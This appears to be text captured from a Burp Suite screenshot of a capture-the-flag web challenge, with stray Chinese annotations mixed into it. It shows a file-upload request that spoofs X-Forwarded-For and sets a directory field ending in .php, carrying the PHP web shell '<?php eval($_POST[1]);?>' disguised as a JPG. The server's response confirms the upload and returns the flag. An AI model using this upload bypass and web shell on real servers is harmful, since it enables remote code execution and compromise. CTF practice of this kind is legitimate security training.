 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < ▼ > ▼
Target: http://teamxlc.si
Request
Raw Params Headers Hex
POST /web5/21232f297a57a5a743894a0e4a801fc3/upload.php HTTP/1.1
Host: teamxlc.sinaapp.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------14371989479573185393904244692
Content-Length: 478
Origin: http://teamxlc.sinaapp.com
Connection: close
这里是因为解码后
Referer: http://teamxlc.sinaapp.com/web5/21232f297a57a5a743894a0e4a801fc3/index.html
ascii是不可见字符
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
-----------------------------14371989479573185393904244692
Content-Disposition: form-data; name="dir"
/uploads/1.php
-----------------------------14371989479573185393904244692
Content-Disposition: form-data; name="file"; filename="1.jpg"
Content-Type: image/png
<?php eval($_POST[1]);?>
-----------------------------14371989479573185393904244692
Content-Disposition: form-data; name="submit"
Submit
-----------------------------14371989479573185393904244692--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 02 Jun 2021 02:40:15 GMT
Content-Type: text/html
Connection: close
Via: 3832
Content-Length: 439
<html><head><meta charset="utf-8" /></head><body>
Array
(
[0] => .jpg
[1] => jpg
)
Upload: 1.jpg<br />Type: image/png<br />Size: 0.0234375 Kb<br />Stored in: ./uploads/8a9e5f6a7a789acb.phparray(4) {
["dirname"]=>
string(9) "./uploads"
["basename"]=>
string(5) "1.php"
["extension"]=>
string(3) "php"
["filename"]=>
string(1) "1"
}
<br>恭喜你获得flag一枚：<br>flag:nctf{welcome_to_hacks_world}</body>
</html>
? < + > Type a search term